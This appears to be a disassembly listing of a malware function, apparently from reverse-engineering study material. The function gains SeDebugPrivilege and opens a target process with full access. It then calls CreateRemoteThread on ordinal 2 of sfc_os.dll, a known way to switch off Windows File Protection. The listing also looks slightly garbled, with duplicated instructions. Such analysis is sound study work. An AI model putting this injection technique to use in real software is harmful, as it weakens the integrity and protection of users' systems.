 ; int __cdecl sub_401174(DWORD dwProcessId)
sub_401174 proc near
var_C= dword ptr -0Ch
hProcess= dword ptr -8
var_4= dword ptr -4
dwProcessId= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 0Ch
mov     [ebp+var_4], 0
mov     [ebp+hProcess], 0
mov     [ebp+var_C], 0
push    offset aSedebugprivile ; "SeDebugPrivilege"
call    sub_4010FC
test    eax, eax
jz      short loc_4011A1
loc_4011A1:             ; lpProcName
push    2
push    offset LibFileName ; "sfc_os.dll"
call    ds:LoadLibraryA
push    eax             ; hModule
call    ds:GetProcAddress
mov     lpStartAddress, eax
mov     eax, [ebp+dwProcessId]
push    eax             ; dwProcessId
push    0               ; bInheritHandle
push    1F0FFFh         ; dwDesiredAccess
call    ds:OpenProcess
mov     [ebp+hProcess], eax
cmp     [ebp+hProcess], 0
jnz     short loc_4011D8
xor     eax, eax
jmp     short loc_4011F8
xor     eax, eax
jmp     short loc_4011F8
loc_4011D8:             ; lpThreadId
push    0
push    0               ; dwCreationFlags
push    0               ; lpParameter
mov     ecx, lpStartAddress
push    ecx             ; lpStartAddress
push    0               ; dwStackSize
push    0               ; lpThreadAttributes
mov     edx, [ebp+hProcess]
push    edx             ; hProcess
call    ds:CreateRemoteThread
mov     eax, 1
loc_4011F8:
mov     esp, ebp
pop     ebp
retn
sub_401174 endp